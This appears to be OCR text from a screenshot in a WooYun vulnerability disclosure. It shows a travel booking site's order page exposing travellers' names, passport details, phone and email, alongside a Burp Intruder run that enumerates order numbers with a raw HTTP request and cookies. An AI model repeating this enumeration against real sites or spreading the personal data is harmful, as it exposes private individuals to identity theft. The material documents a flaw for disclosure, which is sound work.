 www.cct.cn/Booking/lookordercanmodify/201150700809
163
北极熊扫描器
菜刀
啊D
1
人数 3 0 0 0
游客信息 [修改]
中文姓名 英文姓名 证件类型 证件号 证件有效期 签发地 出生地 性别
吴永胜 W heng 因私护照 3729 11101636 2025-06-29 山东 山东 男
李俊 L 因私护照 3729 305011425 2025-06-29 山东 山东 女
吴若珩 W eng 因私护照 372 9801011415 2025-06-29 山东 山东 男
联系人信息及配送方式 [修改]
联系人姓名 手机号码 电子邮箱 固定电话 配送地址
吴永胜 133053 wuyshhz@163.com 053061 山东菏泽电信公司政企部
发票信息 [修改]
发票抬头:
发票内容:
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
157 0157 200 27832
375 0375 200 27831
809 0809 200 27830
533 0533 200 27822
446 0446 200 27802
168 0168 200 27801
78 0078 200 27801
490 0490 200 27799
0 200 27778 baseline request
808 0808 200 27778
Request Response
Raw Params Headers Hex
GET /Booking/lookordercanmodify/201150700809 HTTP/1.1
Host: www.cct.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: cck_lasttime=1436283400003; cck_count=0; ASP.NET_SessionId=
www.wooyun.org
? < + > Type a search term